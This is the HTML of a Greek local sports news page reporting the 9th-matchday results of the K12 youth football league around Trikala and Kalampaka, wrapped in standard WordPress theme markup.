<li id="menu-item-175" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-175"><a href="https://www.sportskalampaka.gr/category/%ce%bc%cf%80%ce%b1%cf%83%ce%ba%ce%b5%cf%84/">ΜΠΑΣΚΕΤ<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-176" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-176"><a href="https://www.sportskalampaka.gr/category/%ce%bc%cf%80%ce%b1%cf%83%ce%ba%ce%b5%cf%84/basket-league/">BASKET LEAGUE</a></li>
	<li id="menu-item-177" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-177"><a href="https://www.sportskalampaka.gr/category/%ce%bc%cf%80%ce%b1%cf%83%ce%ba%ce%b5%cf%84/%ce%b11-%ce%b5%cf%83%ce%ba%ce%b1%ce%b8/">Α1 ΕΣΚΑΘ</a></li>
	<li id="menu-item-178" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-178"><a href="https://www.sportskalampaka.gr/category/%ce%bc%cf%80%ce%b1%cf%83%ce%ba%ce%b5%cf%84/%ce%b4%ce%b9%ce%b5%ce%b8%ce%bd%ce%b7-%ce%bc%cf%80%ce%b1%cf%83%ce%ba%ce%b5%cf%84/">ΔΙΕΘΝΗ ΜΠΑΣΚΕΤ</a></li>
</ul>
</li>
<li id="menu-item-169" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-169"><a href="https://www.sportskalampaka.gr/category/%ce%b1%ce%bb%ce%bb%ce%b1-%cf%83%cf%80%ce%bf%cf%81/">ΑΛΛΑ ΣΠΟΡ<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-170" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-170"><a href="https://www.sportskalampaka.gr/category/%ce%b1%ce%bb%ce%bb%ce%b1-%cf%83%cf%80%ce%bf%cf%81/%ce%b2%ce%bf%ce%bb%ce%bb%ce%b5%cf%8a/">ΒΟΛΛΕΪ</a></li>
	<li id="menu-item-171" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-171"><a href="https://www.sportskalampaka.gr/category/%ce%b1%ce%bb%ce%bb%ce%b1-%cf%83%cf%80%ce%bf%cf%81/%cf%83%cf%84%ce%b9%ce%b2%ce%bf%cf%83/">ΣΤΙΒΟΣ</a></li>
	<li id="menu-item-172" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-172"><a href="https://www.sportskalampaka.gr/category/%ce%b1%ce%bb%ce%bb%ce%b1-%cf%83%cf%80%ce%bf%cf%81/%cf%84%ce%b5%ce%bd%ce%b9%cf%83/">ΤΕΝΙΣ</a></li>
	<li id="menu-item-173" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-173"><a href="https://www.sportskalampaka.gr/category/%ce%b1%ce%bb%ce%bb%ce%b1-%cf%83%cf%80%ce%bf%cf%81/%cf%87%ce%b1%ce%bd%cf%84-%ce%bc%cf%80%ce%bf%ce%bb/">ΧΑΝΤ ΜΠΟΛ</a></li>
</ul>
</li>
<li id="menu-item-174" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-174"><a href="https://www.sportskalampaka.gr/category/%ce%b4%ce%b9%ce%b1%cf%86%ce%bf%cf%81%ce%b1/">ΔΙΑΦΟΡΑ</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
            <div id="login-form-mobile" class="td-register-section">
            
            <div id="td-login-mob" class="td-login-animation td-login-hide-mob">
            	<!-- close button -->
	            <div class="td-login-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Sign in</div>
	                <!-- close button -->
		            <div class="td-mobile-close">
		                <a href="#"><i class="td-icon-close-mobile"></i></a>
		            </div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title"><span>Welcome!</span>Log into your account</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email-mob" value="" required><label>το όνομα χρήστη σας</label></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass-mob" value="" required><label>ο κωδικός πρόσβασης σας</label></div>
	                <input type="button" name="login_button" id="login_button-mob" class="td-login-button" value="ΣΥΝΔΕΣΗ">
	                <div class="td-login-info-text">
	                <a href="#" id="forgot-pass-link-mob">Ξεχάσατε τον κωδικό σας;</a>
	                </div>
	                <div class="td-login-register-link">
	                
	                </div>
	                
	                

                </div>
            </div>

            
            
            
            
            <div id="td-forgot-pass-mob" class="td-login-animation td-login-hide-mob">
                <!-- close button -->
	            <div class="td-forgot-pass-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Password recovery</div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title">Ανακτήστε τον κωδικό σας</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email-mob" value="" required><label>το email σας</label></div>
	                <input type="button" name="forgot_button" id="forgot_button-mob" class="td-login-button" value="Στείλε τον κωδικό μου">
                </div>
            </div>
        </div>
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search" aria-labelledby="td-header-search-button">
		<form method="get" class="td-search-form" action="https://www.sportskalampaka.gr/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Αναζήτηση</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 4
-->


<div class="td-header-wrap td-header-style-4 ">
    
    <div class="td-header-top-menu-full td-container-wrap ">
        <div class="td-container td-header-row td-header-top-menu">
            <!-- LOGIN MODAL -->

                <div  id="login-form" class="white-popup-block mfp-hide mfp-with-anim">
                    <div class="td-login-wrap">
                        <a href="#" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Sign in</div>
                            <div class="td-login-panel-descr">Καλωσήρθατε! Συνδεθείτε στον λογαριασμό σας</div>
                            <div class="td_display_err"></div>
                            <div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email" value="" required><label>το όνομα χρήστη σας</label></div>
	                        <div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass" value="" required><label>ο κωδικός πρόσβασης σας</label></div>
                            <input type="button" name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Login">
                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                            
                            
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Password recovery</div>
                            <div class="td-login-panel-descr">Ανακτήστε τον κωδικό σας</div>
                            <div class="td_display_err"></div>
                            <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label>το email σας</label></div>
                            <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Send My Password">
                            <div class="td-login-info-text">Ένας κωδικός πρόσβασης θα σταλθεί με e-mail σε εσάς.</div>
                        </div>
                        
                        
                    </div>
                </div>
                        </div>
    </div>

            <div class="td-banner-wrap-full td-container-wrap ">
            <div class="td-header-container td-header-row td-header-header">
                <div class="td-header-sp-recs">
                    <div class="td-header-rec-wrap">
    <div class="td-a-rec td-a-rec-id-header  td_uid_1_69686adb3e5fd_rand td_block_template_1">
<style>
/* custom css */
.td_uid_1_69686adb3e5fd_rand.td-a-rec-img {
				    text-align: left;
				}
				.td_uid_1_69686adb3e5fd_rand.td-a-rec-img img {
                    margin: 0 auto 0 0;
                }
</style><div class="td-all-devices"><a href="https://www.sportskalampaka.gr/index.php" target="_self"><img src="https://www.sportskalampaka.gr/wp-content/uploads/2019/10/logo_sports-1.jpg"/></a></div></div>
</div>                </div>
            </div>
        </div>
    
    <div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap ">
            <div class="td-container td-header-row td-header-main-menu black-menu">
                <div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-menu">
        		<a class="td-mobile-logo td-sticky-header" href="https://www.sportskalampaka.gr/">
			<img src="https://www.sportskalampaka.gr/wp-content/uploads/2019/10/logo_sports-300x99.png" alt=""/>
		</a>
				<a class="td-header-logo td-sticky-header" href="https://www.sportskalampaka.gr/">
				<img src="https://www.sportskalampaka.gr/wp-content/uploads/2019/10/logo_sports-300x99.png" alt=""/>
				<span class="td-visual-hidden">sportskalampaka</span>
			</a>
		    </div>
    <div class="menu-neo_menou-container"><ul id="menu-neo_menou-1" class="sf-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-179"><a href="https://www.sportskalampaka.gr">ΑΡΧΙΚΗ</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-has-children td-menu-item td-normal-menu menu-item-162"><a href="https://www.sportskalampaka.gr/category/%cf%80%ce%bf%ce%b4%ce%bf%cf%83%cf%86%ce%b1%ce%b9%cf%81%ce%bf/">ΠΟΔΟΣΦΑΙΡΟ</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-165"><a href="https://www.sportskalampaka.gr/category/%cf%80%ce%bf%ce%b4%ce%bf%cf%83%cf%86%ce%b1%ce%b9%cf%81%ce%bf/%ce%b3-%ce%b5%ce%b8%ce%bd%ce%b9%ce%ba%ce%b7/">Γ&#8217; ΕΘΝΙΚΗ</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-163"><a href="https://www.sportskalampaka.gr/category/%cf%80%ce%bf%ce%b4%ce%bf%cf%83%cf%86%ce%b1%ce%b9%cf%81%ce%bf/%ce%b1-%ce%b5%cf%81%ce%b1%cf%83%ce%b9%cf%84%ce%b5%cf%87%ce%bd%ce%b9%ce%ba%ce%b7/">Α&#8217; ΕΡΑΣΙΤΕΧΝΙΚΗ</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-164"><a href="https://www.sportskalampaka.gr/category/%cf%80%ce%bf%ce%b4%ce%bf%cf%83%cf%86%ce%b1%ce%b9%cf%81%ce%bf/%ce%b2-%ce%b5%cf%81%ce%b1%cf%83%ce%b9%cf%84%ce%b5%cf%87%ce%bd%ce%b9%ce%ba%ce%b7/">Β&#8217; ΕΡΑΣΙΤΕΧΝΙΚΗ</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-166"><a href="https://www.sportskalampaka.gr/category/%cf%80%ce%bf%ce%b4%ce%bf%cf%83%cf%86%ce%b1%ce%b9%cf%81%ce%bf/%ce%b3-%ce%b5%cf%81%ce%b1%cf%83%ce%b9%cf%84%ce%b5%cf%87%ce%bd%ce%b9%ce%ba%ce%b7/">Γ&#8217; ΕΡΑΣΙΤΕΧΝΙΚΗ</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-167"><a href="https://www.sportskalampaka.gr/category/%cf%80%ce%bf%ce%b4%ce%bf%cf%83%cf%86%ce%b1%ce%b9%cf%81%ce%bf/%ce%b4%ce%b9%ce%b5%ce%b8%ce%bd%ce%b7/">ΔΙΕΘΝΗ</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-168"><a href="https://www.sportskalampaka.gr/category/%cf%83%ce%bf%cf%85%cf%80%ce%b5%cf%81-%ce%bb%ce%b9%ce%b3%ce%ba/">ΣΟΥΠΕΡ ΛΙΓΚ</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-175"><a href="https://www.sportskalampaka.gr/category/%ce%bc%cf%80%ce%b1%cf%83%ce%ba%ce%b5%cf%84/">ΜΠΑΣΚΕΤ</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-176"><a href="https://www.sportskalampaka.gr/category/%ce%bc%cf%80%ce%b1%cf%83%ce%ba%ce%b5%cf%84/basket-league/">BASKET LEAGUE</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-177"><a href="https://www.sportskalampaka.gr/category/%ce%bc%cf%80%ce%b1%cf%83%ce%ba%ce%b5%cf%84/%ce%b11-%ce%b5%cf%83%ce%ba%ce%b1%ce%b8/">Α1 ΕΣΚΑΘ</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-178"><a href="https://www.sportskalampaka.gr/category/%ce%bc%cf%80%ce%b1%cf%83%ce%ba%ce%b5%cf%84/%ce%b4%ce%b9%ce%b5%ce%b8%ce%bd%ce%b7-%ce%bc%cf%80%ce%b1%cf%83%ce%ba%ce%b5%cf%84/">ΔΙΕΘΝΗ ΜΠΑΣΚΕΤ</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-169"><a href="https://www.sportskalampaka.gr/category/%ce%b1%ce%bb%ce%bb%ce%b1-%cf%83%cf%80%ce%bf%cf%81/">ΑΛΛΑ ΣΠΟΡ</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-170"><a href="https://www.sportskalampaka.gr/category/%ce%b1%ce%bb%ce%bb%ce%b1-%cf%83%cf%80%ce%bf%cf%81/%ce%b2%ce%bf%ce%bb%ce%bb%ce%b5%cf%8a/">ΒΟΛΛΕΪ</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-171"><a href="https://www.sportskalampaka.gr/category/%ce%b1%ce%bb%ce%bb%ce%b1-%cf%83%cf%80%ce%bf%cf%81/%cf%83%cf%84%ce%b9%ce%b2%ce%bf%cf%83/">ΣΤΙΒΟΣ</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-172"><a href="https://www.sportskalampaka.gr/category/%ce%b1%ce%bb%ce%bb%ce%b1-%cf%83%cf%80%ce%bf%cf%81/%cf%84%ce%b5%ce%bd%ce%b9%cf%83/">ΤΕΝΙΣ</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-173"><a href="https://www.sportskalampaka.gr/category/%ce%b1%ce%bb%ce%bb%ce%b1-%cf%83%cf%80%ce%bf%cf%81/%cf%87%ce%b1%ce%bd%cf%84-%ce%bc%cf%80%ce%bf%ce%bb/">ΧΑΝΤ ΜΠΟΛ</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-174"><a href="https://www.sportskalampaka.gr/category/%ce%b4%ce%b9%ce%b1%cf%86%ce%bf%cf%81%ce%b1/">ΔΙΑΦΟΡΑ</a></li>
</ul></div></div>


    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
            <a id="td-header-search-button-mob" href="#" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
        </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://www.sportskalampaka.gr/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Αναζήτηση" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>
            </div>
        </div>
    </div>

</div>
            </div>

            
    <div class="td-main-content-wrap td-container-wrap">

        <div class="td-container td-post-template-default ">
            <div class="td-crumb-container"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://www.sportskalampaka.gr/">Αρχική</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="Προβολή ΠΟΔΟΣΦΑΙΡΟ" class="entry-crumb" href="https://www.sportskalampaka.gr/category/%cf%80%ce%bf%ce%b4%ce%bf%cf%83%cf%86%ce%b1%ce%b9%cf%81%ce%bf/">ΠΟΔΟΣΦΑΙΡΟ</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="Προβολή Κ 12" class="entry-crumb" href="https://www.sportskalampaka.gr/category/%cf%80%ce%bf%ce%b4%ce%bf%cf%83%cf%86%ce%b1%ce%b9%cf%81%ce%bf/%ce%ba12/">Κ 12</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Έγινε η 9η αγωνιστική για την Κ 12</span></div></div>

            <div class="td-pb-row">
                                        <div class="td-pb-span8 td-main-content" role="main">
                            <div class="td-ss-main-content">
                                
    <article id="post-3397" class="post-3397 post type-post status-publish format-standard has-post-thumbnail category-78" itemscope itemtype="https://schema.org/Article"47>
        <div class="td-post-header">

            <!-- category --><ul class="td-category"><li class="entry-category"><a  href="https://www.sportskalampaka.gr/category/%cf%80%ce%bf%ce%b4%ce%bf%cf%83%cf%86%ce%b1%ce%b9%cf%81%ce%bf/">ΠΟΔΟΣΦΑΙΡΟ</a></li><li class="entry-category"><a  href="https://www.sportskalampaka.gr/category/%cf%80%ce%bf%ce%b4%ce%bf%cf%83%cf%86%ce%b1%ce%b9%cf%81%ce%bf/%ce%ba12/">Κ 12</a></li></ul>
            <header class="td-post-title">
                <h1 class="entry-title">Έγινε η 9η αγωνιστική για την Κ 12</h1>
                

                <div class="td-module-meta-info">
                    <!-- author --><div class="td-post-author-name"><div class="td-author-by">Από</div> <a href="https://www.sportskalampaka.gr/author/d117758kal/">admin</a><div class="td-author-line"> - </div> </div>                    <!-- date --><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-12-24T01:31:45+00:00" >24/12/2019</time></span>                    <!-- comments --><div class="td-post-comments"><a href="https://www.sportskalampaka.gr/%ce%ad%ce%b3%ce%b9%ce%bd%ce%b5-%ce%b7-9%ce%b7-%ce%b1%ce%b3%cf%89%ce%bd%ce%b9%cf%83%cf%84%ce%b9%ce%ba%ce%ae-%ce%b3%ce%b9%ce%b1-%cf%84%ce%b7%ce%bd-%ce%ba-12/#respond"><i class="td-icon-comments"></i>0</a></div>                    <!-- views --><div class="td-post-views"><i class="td-icon-views"></i><span class="td-nr-views-3397">28</span></div>                </div>

            </header>

        </div>

        <div class="td-post-sharing-top"><div id="td_social_sharing_article_top" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><div class="td-social-sharing-button td-social-sharing-button-js td-social-handler td-social-share-text">
                                        <div class="td-social-but-icon"><i class="td-icon-share"></i></div>
                                        <div class="td-social-but-text">Share</div>
                                    </div><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.sportskalampaka.gr%2F%25ce%25ad%25ce%25b3%25ce%25b9%25ce%25bd%25ce%25b5-%25ce%25b7-9%25ce%25b7-%25ce%25b1%25ce%25b3%25cf%2589%25ce%25bd%25ce%25b9%25cf%2583%25cf%2584%25ce%25b9%25ce%25ba%25ce%25ae-%25ce%25b3%25ce%25b9%25ce%25b1-%25cf%2584%25ce%25b7%25ce%25bd-%25ce%25ba-12%2F">
                                        <div class="td-social-but-icon"><i class="td-icon-facebook"></i></div>
                                        <div class="td-social-but-text">Facebook</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=%CE%88%CE%B3%CE%B9%CE%BD%CE%B5+%CE%B7+9%CE%B7+%CE%B1%CE%B3%CF%89%CE%BD%CE%B9%CF%83%CF%84%CE%B9%CE%BA%CE%AE+%CE%B3%CE%B9%CE%B1+%CF%84%CE%B7%CE%BD+%CE%9A+12&url=https%3A%2F%2Fwww.sportskalampaka.gr%2F%25ce%25ad%25ce%25b3%25ce%25b9%25ce%25bd%25ce%25b5-%25ce%25b7-9%25ce%25b7-%25ce%25b1%25ce%25b3%25cf%2589%25ce%25bd%25ce%25b9%25cf%2583%25cf%2584%25ce%25b9%25ce%25ba%25ce%25ae-%25ce%25b3%25ce%25b9%25ce%25b1-%25cf%2584%25ce%25b7%25ce%25bd-%25ce%25ba-12%2F&via=sportskalampaka">
                                        <div class="td-social-but-icon"><i class="td-icon-twitter"></i></div>
                                        <div class="td-social-but-text">Twitter</div>
                                    </a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_top">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>
        <div class="td-post-content tagdiv-type">
            <!-- image --><div class="td-post-featured-image"><a href="https://www.sportskalampaka.gr/wp-content/uploads/2019/12/AKADHMIA-TOYRNOYA-TRIKALA.jpg" data-caption=""><img width="696" height="464" class="entry-thumb td-modal-image" src="https://www.sportskalampaka.gr/wp-content/uploads/2019/12/AKADHMIA-TOYRNOYA-TRIKALA-696x464.jpg" srcset="https://www.sportskalampaka.gr/wp-content/uploads/2019/12/AKADHMIA-TOYRNOYA-TRIKALA-696x464.jpg 696w, https://www.sportskalampaka.gr/wp-content/uploads/2019/12/AKADHMIA-TOYRNOYA-TRIKALA-300x200.jpg 300w, https://www.sportskalampaka.gr/wp-content/uploads/2019/12/AKADHMIA-TOYRNOYA-TRIKALA-630x420.jpg 630w, https://www.sportskalampaka.gr/wp-content/uploads/2019/12/AKADHMIA-TOYRNOYA-TRIKALA.jpg 700w" sizes="(max-width: 696px) 100vw, 696px" alt="" title="AKADHMIA TOYRNOYA TRIKALA"/></a></div>
            <!-- content --><p>Την περασμένη Κυριακή πραγματοποιήθηκαν τα παιχνίδια της 9ης αγωνιστικής του πρωταθλήματος υποδομών της Κ12.</p>
<p>Αναλυτικά τα αποτελέσματα και στους δύο ομίλους</p>
<p>Α&#8217; όμιλος</p>
<p>Ακαδημία 1-Δήμητρα/Απ. 1-1</p>
<p>Πυργετός-Πύργος 0-3</p>
<p>ΑΕ Κηπάκι Σαραγίων-Μετέωρα 0-3</p>
<p>Ακ. Αμπελακίων-ΑΟ Τρίκαλα 5-1</p>
<p>Β&#8217; όμιλος</p>
<p>Πηγή-Αχιλλέας 1-4</p>
<p>Πορταϊκός-Μεγαλοχώρι 2-2</p>
<p>ΑΕ Κηπάκι Σαραγίων-Δήμητρα/Απ. 1-5</p>
<p>Ακ. Αμπελακίων-Πύργος 4-3</p>
<p>Ρεπό: Άγιος Οικουμένιος</p>
<p><img fetchpriority="high" decoding="async" class="alignnone wp-image-3366 size-full" src="https://www.sportskalampaka.gr/wp-content/uploads/2019/12/AKADHMIA-TOYRNOYA-TRIKALA.jpg" alt="" width="700" height="467" srcset="https://www.sportskalampaka.gr/wp-content/uploads/2019/12/AKADHMIA-TOYRNOYA-TRIKALA.jpg 700w, https://www.sportskalampaka.gr/wp-content/uploads/2019/12/AKADHMIA-TOYRNOYA-TRIKALA-300x200.jpg 300w, https://www.sportskalampaka.gr/wp-content/uploads/2019/12/AKADHMIA-TOYRNOYA-TRIKALA-696x464.jpg 696w, https://www.sportskalampaka.gr/wp-content/uploads/2019/12/AKADHMIA-TOYRNOYA-TRIKALA-630x420.jpg 630w" sizes="(max-width: 700px) 100vw, 700px" /></p>
<div class="td-a-rec td-a-rec-id-content_bottom  td-rec-hide-on-m td-rec-hide-on-tl td-rec-hide-on-tp td-rec-hide-on-p td_uid_2_69686adb402d0_rand td_block_template_1">
<style>
/* custom css */
.td_uid_2_69686adb402d0_rand.td-a-rec-img {
				    text-align: left;
				}
				.td_uid_2_69686adb402d0_rand.td-a-rec-img img {
                    margin: 0 auto 0 0;
                }
</style><div class="td-all-devices"><a href="#" target="_blank"><img src="https://www.sportskalampaka.gr/wp-content/uploads/2019/10/newspaper-rec728.jpg"/></a></div></div>        </div>

        <footer>
            <!-- post pagination -->            <!-- review -->
            <div class="td-post-source-tags">
                <!-- source via -->                <!-- tags -->            </div>

            <div class="td-post-sharing-bottom"><div id="td_social_sharing_article_bottom" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><div class="td-social-sharing-button td-social-sharing-button-js td-social-handler td-social-share-text">
                                        <div class="td-social-but-icon"><i class="td-icon-share"></i></div>
                                        <div class="td-social-but-text">Share</div>
                                    </div><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.sportskalampaka.gr%2F%25ce%25ad%25ce%25b3%25ce%25b9%25ce%25bd%25ce%25b5-%25ce%25b7-9%25ce%25b7-%25ce%25b1%25ce%25b3%25cf%2589%25ce%25bd%25ce%25b9%25cf%2583%25cf%2584%25ce%25b9%25ce%25ba%25ce%25ae-%25ce%25b3%25ce%25b9%25ce%25b1-%25cf%2584%25ce%25b7%25ce%25bd-%25ce%25ba-12%2F">
                                        <div class="td-social-but-icon"><i class="td-icon-facebook"></i></div>
                                        <div class="td-social-but-text">Facebook</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=%CE%88%CE%B3%CE%B9%CE%BD%CE%B5+%CE%B7+9%CE%B7+%CE%B1%CE%B3%CF%89%CE%BD%CE%B9%CF%83%CF%84%CE%B9%CE%BA%CE%AE+%CE%B3%CE%B9%CE%B1+%CF%84%CE%B7%CE%BD+%CE%9A+12&url=https%3A%2F%2Fwww.sportskalampaka.gr%2F%25ce%25ad%25ce%25b3%25ce%25b9%25ce%25bd%25ce%25b5-%25ce%25b7-9%25ce%25b7-%25ce%25b1%25ce%25b3%25cf%2589%25ce%25bd%25ce%25b9%25cf%2583%25cf%2584%25ce%25b9%25ce%25ba%25ce%25ae-%25ce%25b3%25ce%25b9%25ce%25b1-%25cf%2584%25ce%25b7%25ce%25bd-%25ce%25ba-12%2F&via=sportskalampaka">
                                        <div class="td-social-but-icon"><i class="td-icon-twitter"></i></div>
                                        <div class="td-social-but-text">Twitter</div>
                                    </a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_bottom">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>            <!-- next prev --><div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>Προηγούμενο άρθρο</span><a href="https://www.sportskalampaka.gr/%ce%bf-%cf%80%ce%b1%ce%bf%ce%ba-%ce%b9%cf%83%ce%bf%cf%86%ce%ac%cf%81%ce%b9%cf%83%ce%b5-%cf%81%ce%b5%ce%ba%cf%8c%cf%81-%cf%84%ce%bf%cf%85-%ce%bf%ce%bb%cf%85%ce%bc%cf%80%ce%b9%ce%b1%ce%ba%ce%bf%cf%8d/">Ο ΠΑΟΚ ισοφάρισε ρεκόρ του Ολυμπιακού στην Σούπερ Λιγκ</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>Επόμενο άρθρο</span><a href="https://www.sportskalampaka.gr/%ce%b4%cf%8e%cf%81%ce%b1-%ce%b1%cf%80%cf%8c-%cf%84%ce%bf%ce%bd-%ce%ac%ce%b3%ce%b9%ce%bf-%ce%b2%ce%b1%cf%83%ce%af%ce%bb%ce%b7-%cf%83%cf%84%ce%b1-%cf%80%ce%b1%ce%b9%ce%b4%ce%b9%ce%ac-%cf%84%ce%b7%cf%82/">Δώρα από τον Άγιο Βασίλη στα παιδιά της Ακαδημίας του ΑΟΚ</a></div></div></div>            <!-- author box --><div class="author-box-wrap"><a href="https://www.sportskalampaka.gr/author/d117758kal/"><img alt='' src='https://secure.gravatar.com/avatar/cbe9b11006fb2403f8e751997ebf57e8de46d399af3a02654b526a6b3e59c192?s=96&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/cbe9b11006fb2403f8e751997ebf57e8de46d399af3a02654b526a6b3e59c192?s=192&#038;d=mm&#038;r=g 2x' class='avatar avatar-96 photo' height='96' width='96' decoding='async'/></a><div class="desc"><div class="td-author-name vcard author"><span class="fn"><a href="https://www.sportskalampaka.gr/author/d117758kal/">admin</a></span></div><div class="td-author-description"></div><div class="td-author-social"></div><div class="clearfix"></div></div></div>            <!-- meta --><span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="admin"></span><meta itemprop="datePublished" content="2019-12-24T01:31:45+00:00"><meta itemprop="dateModified" content="2019-12-24T01:31:45+03:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" 